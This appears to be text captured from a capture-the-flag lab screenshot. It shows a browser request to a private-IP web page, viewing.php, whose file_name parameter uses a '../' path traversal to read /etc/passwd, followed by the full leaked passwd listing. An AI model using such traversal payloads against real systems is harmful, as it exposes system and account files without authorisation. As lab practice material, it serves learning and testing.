 192.168.142.139/viewing.php?file_name=../../../../../../../../../../../../../etc/passwd
Kali Linux Kali Tools Kali Docs Kali Forums Kali NetHunter Exploit-DB Google Hacking DB OffSec
root:x:0:0:root:/root:/bin/bash
daemon:x:1:1:daemon:/usr/sbin:/usr/sbin/nologin
bin:x:2:2:bin:/bin:/usr/sbin/nologin
sys:x:3:3:sys:/dev:/usr/sbin/nologin
sync:x:4:65534:sync:/bin:/bin/sync
games:x:5:60:games:/usr/games:/usr/sbin/nologin
man:x:6:12:man:/var/cache/man:/usr/sbin/nologin
lp:x:7:7:lp:/var/spool/lpd:/usr/sbin/nologin
mail:x:8:8:mail:/var/mail:/usr/sbin/nologin
news:x:9:9:news:/var/spool/news:/usr/sbin/nologin
uucp:x:10:10:uucp:/var/spool/uucp:/usr/sbin/nologin
proxy:x:13:13:proxy:/bin:/usr/sbin/nologin
www-data:x:33:33:www-data:/var/www:/usr/sbin/nologin
backup:x:34:34:backup:/var/backups:/usr/sbin/nologin
list:x:38:38:Mailing List Manager:/var/list:/usr/sbin/nologin
irc:x:39:39:ircd:/var/run/ircd:/usr/sbin/nologin
gnats:x:41:41:Gnats Bug-Reporting System (admin):/var/lib/gnats:/usr/sbin/nologin
nobody:x:65534:65534:nobody:/nonexistent:/usr/sbin/nologin
systemd-network:x:100:102:systemd Network Management,,,:/run/systemd/netif:/usr/sbin/nologin
systemd-resolve:x:101:103:systemd Resolver,,,:/run/systemd/resolve:/usr/sbin/nologin
syslog:x:102:106::/home/syslog:/usr/sbin/nologin
messagebus:x:103:107::/nonexistent:/usr/sbin/nologin
_apt:x:104:65534::/nonexistent:/usr/sbin/nologin
lxd:x:105:65534::/var/lib/lxd/:/bin/false
uuidd:x:106:110::/run/uuidd:/usr/sbin/nologin
dnsmasq:x:107:65534:dnsmasq,,,:/var/lib/misc:/usr/sbin/nologin
landscape:x:108:112::/var/lib/landscape:/usr/sbin/nologin
pollinate:x:109:1::/var/cache/pollinate:/bin/false
sshd:x:110:65534::/run/sshd:/usr/sbin/nologin
mysql:x:111:114:MySQL Server,,,:/nonexistent:/bin/false
aiweb2:x:1000:1000::/home/aiweb2:/bin/bash
n0nr00tuser:x:1001:1001::/home/n0nr00tuser:/bin/bash